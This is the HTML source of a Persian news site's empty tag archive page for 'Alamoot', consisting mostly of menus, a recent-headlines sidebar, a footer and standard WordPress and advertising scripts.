		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/alamoot/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Alamoot</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349633 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%87%d9%85%d8%a7%db%8c%d8%b4-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d9%88-%d9%88%d8%b5%d9%88%d9%84-%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d8%aa/" class="post-title post-url">
			محسن سیفی در همایش حقوقی و وصول مطالبات ۱۴۰۴ خبر داد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349630 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b1%d8%b4%d8%af-108-%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d8%ae%d8%a7%d9%84%d8%b5-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d9%88%d8%a8%d8%b5%d8%a7%d8%af%d8%b1-%d8%af%d8%b1-8-%d9%85%d8%a7%d9%87-%d8%a7%d9%88%d9%84/" class="post-title post-url">
			رشد ۱۰۸ درصدی خالص درآمد وبصادر در ۸ ماه اول ۱۴۰۴		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349625 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a2%d9%88%d8%a7%d9%81%d9%88%d9%86%d8%9b-%d8%aa%d8%ac%d8%b1%d8%a8%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%a7%d8%b2-%d8%ae%d8%b1%db%8c%d8%af-%d8%a2%db%8c%d9%81%d9%88%d9%86/" class="post-title post-url">
			آوافون؛ تجربه‌ای متفاوت از خرید آیفون اقساطی بدون دردسر		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349621 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ae%d9%88%d8%a7%d8%a8-%d9%86%d9%88%d8%b2%d8%a7%d8%af-%da%86%d8%b7%d9%88%d8%b1-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7%d8%b4%d9%87%d8%9f/" class="post-title post-url">
			سرویس خواب نوزاد چطور باید باشه؟		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349619 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%88%d9%88%d9%87%d8%a7%d9%86%d8%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%db%8c%da%a9%db%8c-%d8%a7%d8%b2/" class="post-title post-url">
			ووهان، فراتر از اخبار: آشنایی با یکی از ۱۰ دانشگاه برتر چین برای آینده‌ای درخشان		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349617 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%86%d8%b4%d8%b3%d8%aa-%d9%87%d9%85%d8%a7%d9%81%d8%b2%d8%a7%db%8c%db%8c-%da%af%d8%b1/" class="post-title post-url">
			محسن سیفی در نخستین نشست هم‌افزایی گروه شرکت‌های بانک:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349615 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%b9%d8%a7%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%a8%d8%a7%d9%86%da%a9-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%af%d8%b1-%d9%86%d8%b4%d8%b3%d8%aa-%d9%87%d9%85%d8%a7%d9%81%d8%b2/" class="post-title post-url">
			معاون نظارت بانک مرکزی در نشست هم‌افزایی شرکت‌های بانک:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349611 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%aa%d8%b1%d9%85%d9%88%d9%88%d9%88%d8%af-%d8%b7%d9%84%d8%a7%db%8c-%d9%82%d9%87%d9%88%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%af%d8%b1%d9%86%d8%9b-%d8%af%d9%88/" class="post-title post-url">
			ترمووود: طلای قهوه‌ای معماری مدرن؛ دوام بی‌نظیر در قلب طبیعت شهر		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349605 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%af%d8%b1-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%d9%85%db%8c%d8%b1%da%a9%d8%a8%db%8c%d8%b1-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%b4%d8%af/" class="post-title post-url">
			در دانشگاه صنعتی امیرکبیر برگزار شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349599 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d8%aa%d8%ad%d8%b5%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4/" class="post-title post-url">
			مهاجرت تحصیلی به اسپانیا: نقشه راه دانشجویان برای اقامت کاری		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_970968723 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"318947,349679,349575,349470,349467,349464,349460","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b96ca4a","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="970968723"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="970968723" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,645</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
   </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});

</script>

</body>
</html>

--- FILE ---
